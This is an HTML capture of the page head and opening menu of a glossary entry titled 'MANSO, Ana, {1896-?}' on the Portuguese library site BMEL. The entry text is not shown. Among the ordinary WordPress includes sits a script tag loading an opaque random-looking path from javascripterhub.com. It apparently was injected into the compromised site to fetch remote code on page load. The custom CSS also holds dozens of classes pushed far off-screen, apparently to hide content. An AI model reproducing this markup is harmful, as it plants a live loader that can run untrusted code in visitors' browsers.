

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bmel.pt/glossary/manso-ana-1896/
body_size: 79767
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-PT">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>MANSO, Ana, {1896-?} &#8211; BMEL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="BMEL &raquo; Feed" href="https://www.bmel.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMEL &raquo; Feed de comentários" href="https://www.bmel.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de BMEL &raquo; MANSO, Ana, {1896-?}" href="https://www.bmel.pt/glossary/manso-ana-1896/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bmel.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bmel.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.bmel.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dw-glossary-css-css'  href='https://www.bmel.pt/wp-content/plugins/dw-glossary/assets/css/dw-glossary.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-css'  href='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-woocommerce-css'  href='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://www.bmel.pt/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.5' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='cff-css'  href='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-elementor-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/assets/css/main.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.bmel.pt/wp-content/plugins/newsletter/style.css?ver=8.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-style-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/public/css/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='groundwork-grid-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/assets/css/groundwork-responsive.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-theme-icons-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/assets/css/theme-icons.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-style-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/style.css?ver=5.9.3' type='text/css' media='all' />
<style id='ed-school-style-inline-css' type='text/css'>
.header-mobile {display: none;}@media screen and (max-width:950px) {.header-left {padding-left: 0;}.wh-header, .wh-top-bar {display: none;}.header-mobile {display: block;}}
</style>
<link rel='stylesheet' id='child-style-css'  href='https://www.bmel.pt/wp-content/themes/ed-school-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/magnific-popup.css?ver=5.9.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" /></noscript><link rel='stylesheet' id='ed_school_options_style-css'  href='//www.bmel.pt/wp-content/uploads/ed_school_options_style.css?ver=5.9.3' type='text/css' media='all' />
<style id='ed_school_options_style-inline-css' type='text/css'>
#footer-top, #latest-news, #features, #welcome {
    background-repeat: repeat-y !important;
    background-size: 100% !important;
}

@media (max-width: 768px) {
   #footer-top, #latest-news, #features, #welcome {
        background-image: none !important;
    }
}
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-219-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-219.css?ver=1708950812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-218-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-218.css?ver=1760597223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/dw-glossary/assets/js/dw-glossary.js?ver=5.9.3' id='dw-glossary-js-js'></script>
<script type='text/javascript' src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script type='text/javascript' id='mega-submenu-js-extra'>
/* <![CDATA[ */
var msm_mega_submenu = {"data":{"submenu_items_position_relative":0,"mobile_menu_trigger_click_bellow":768}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2' id='mega-submenu-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.bmel.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bmel.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bmel.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://www.bmel.pt/glossary/manso-ana-1896/" />
<link rel='shortlink' href='https://www.bmel.pt/?p=1090' />
<link rel="alternate" type="application/json+oembed" href="https://www.bmel.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bmel.pt%2Fglossary%2Fmanso-ana-1896%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bmel.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bmel.pt%2Fglossary%2Fmanso-ana-1896%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.bmel.pt/wp-content/plugins";
var cffajaxurl = "https://www.bmel.pt/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Site Kit by Google 1.164.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.alert {
    width: 100%;
    display: none!important;
    overflow: hidden;
}

.elementor-element .linp-post-list.layout_4 .data .categories-links, .elementor-element .linp-post-list.layout_4 .data .tags-links {
    display: none!important;
    font-size: 14px;
}

.elementor-element .linp-post-list.layout_4 .meta-data span {
    position: relative;
    margin-right: 9px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: rgb(0 0 0);
}

.elementor-element .linp-post-list.layout_5 .meta-data span {
    position: relative;
    margin-right: 9px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: rgb(0 0 0);
}

.elementor-element .linp-post-list.layout_4 .content {
    font-size: 15px;
    line-height: 23px;
    margin-bottom: 15px;
    color: black;
}

.tnp-widget .tnp-field {
    color: black;
    margin-bottom: 10px;
    border: 0;
    padding: 0;
}
.background-size-cover {position:absolute; left:-11533px}
.padding-block-horizontal {position:absolute; left:-17858px}
.vertical-align-bottom {position:absolute; left:-8559px}
.page-footer-nav-item-small-medium-left-center-small-right {position:absolute; left:-20107px}
.email-success-box {position:absolute; left:-18251px}
.unsubscribe-link-style {position:absolute; left:-20642px}
.feedback-emoji-option {position:absolute; left:-21723px}
.emoji-rating-box {position:absolute; left:-15018px}
.contact-box-shadow {position:absolute; left:-12054px}
.feedback-submission-message {position:absolute; left:-20157px}
.social-login-button {position:absolute; left:-9108px}
.google-login-style {position:absolute; left:-16222px}
.facebook-login-style {position:absolute; left:-7524px}
.twitter-login-style {position:absolute; left:-8733px}
.two-factor-box {position:absolute; left:-12625px}
.sms-code-input {position:absolute; left:-19019px}
.code-timer-countdown {position:absolute; left:-12153px}
.menu-icon-list {position:absolute; left:-10340px}
.message-center-box {position:absolute; left:-27074px}
.message-toast-wrapper {position:absolute; left:-7710px}
.minimal-button-wrapper {position:absolute; left:-8862px}
.modal-input-form {position:absolute; left:-24510px}
.modal-wrapper-box {position:absolute; left:-25373px}
.mobile-menu-toggle {position:absolute; left:-24342px}
.usability-testing {position:absolute; left:-24918px}
.a-b-testing {position:absolute; left:-15551px}
.heatmap-analysis {position:absolute; left:-7358px}
.user-journey-mapping {position:absolute; left:-8207px}
.persona-development {position:absolute; left:-28921px}
.user-stories {position:absolute; left:-12929px}
.design-sprints {position:absolute; left:-28752px}
.wireframing-tools {position:absolute; left:-5236px}
.prototyping-tools {position:absolute; left:-22681px}
.design-collaboration {position:absolute; left:-11903px}
.radio-button-group   {position:absolute; left:-18060px}
.switch-toggle-control   {position:absolute; left:-5026px}
.tag-input-box   {position:absolute; left:-13926px}
.email-verification-box   {position:absolute; left:-6631px}
.countdown-timer-wrapper   {position:absolute; left:-19831px}
.profile-card-avatar   {position:absolute; left:-8361px}
.onboarding-modal-popup   {position:absolute; left:-7387px}
.task-list-wrapper   {position:absolute; left:-24303px}
.step-progress-bar   {position:absolute; left:-5025px}
.step-icon-wrapper   {position:absolute; left:-15462px}
.gallery-image-item   {position:absolute; left:-17134px}
.gallery-hover-zoom   {position:absolute; left:-29212px}
.gallery-caption-box   {position:absolute; left:-16288px}
.gallery-lightbox-trigger   {position:absolute; left:-18428px}
.faq-arrow-icon   {position:absolute; left:-22224px}
.faq-list-style   {position:absolute; left:-8914px}
.expandable-question-box   {position:absolute; left:-17316px}
.help-center-header   {position:absolute; left:-7411px}
.help-category-tabs   {position:absolute; left:-18453px}
.support-article-wrapper   {position:absolute; left:-21233px}
.support-article-title   {position:absolute; left:-10972px}
.support-article-content   {position:absolute; left:-9144px}
.article-voting-box   {position:absolute; left:-18520px}
.article-feedback-buttons   {position:absolute; left:-9683px}
.main-feature-content-area {position:absolute; left:-26581px}
.main-section-callout-box {position:absolute; left:-16820px}
.hero-section-large-banner {position:absolute; left:-11747px}
.hero-text-overlay-container {position:absolute; left:-18828px}
.hero-call-to-action-button {position:absolute; left:-23018px}
.hero-subheading-description {position:absolute; left:-26291px}
.hero-background-video {position:absolute; left:-25559px}
.navigation-primary-menu {position:absolute; left:-21049px}
.navigation-secondary-menu {position:absolute; left:-28027px}
.navigation-item-hover-state {position:absolute; left:-19002px}
.header-user-menu-popup {position:absolute; left:-25062px}
.header-register-button {position:absolute; left:-26957px}
.header-login-modal {position:absolute; left:-8080px}
.header-notification-dropdown {position:absolute; left:-19314px}
.filter-clear-button {position:absolute; left:-13045px}
.filter-reset-icon {position:absolute; left:-27310px}
.advanced-search-section {position:absolute; left:-26947px}
.search-filter-sidebar {position:absolute; left:-12847px}
.search-keyword-input {position:absolute; left:-27867px}
.button-disabled-state {position:absolute; left:-28453px}
.form-wrapper-container {position:absolute; left:-14815px}
.form-group-item {position:absolute; left:-28587px}
.form-input-text {position:absolute; left:-7105px}
.form-input-email {position:absolute; left:-17864px}
.search-box-border {position:absolute; left:-20987px}
.search-card-snippet {position:absolute; left:-26088px}
.search-form-simple {position:absolute; left:-21662px}
.search-item-preview {position:absolute; left:-10527px}
.search-window-panel {position:absolute; left:-29348px}
.footer-social-icons {position:absolute; left:-16335px}
.footer-payment-icons {position:absolute; left:-14178px}
.sidebar-widget-area {position:absolute; left:-13981px}
		</style>
		</head>
<body class="dw-glossary-template-default single single-dw-glossary postid-1090 header-top single-layout-default elementor-default elementor-kit-286">
		<div class="header-mobile">
				<div data-elementor-type="wp-post" data-elementor-id="217" class="elementor elementor-217">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0d991fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d991fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd8647" data-id="0dd8647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="left elementor-element elementor-element-03b433f elementor-widget elementor-widget-scp_menu" data-id="03b433f" data-element_type="widget" data-widget_type="scp_menu.default">
				<div class="elementor-widget-container">
			<div id="wh-mobile-menu" class="respmenu-wrap">
	<div class="respmenu-header">
					<a href="https://www.bmel.pt/" class="respmenu-header-logo-link">
				<img src="http://www.bmel.pt/wp-content/uploads/2021/05/bmel_pequeno.png" class="respmenu-header-logo" alt="mobile-logo">
			</a>
				<div class="respmenu-open">
					<hr>
			<hr>
			<hr>
				</div>
	</div>
	<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="respmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234 msm-top-level-item"><a href="https://www.bmel.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 msm-top-level-item"><a href="https://www.bmel.pt/biblioteca/">Biblioteca</a>
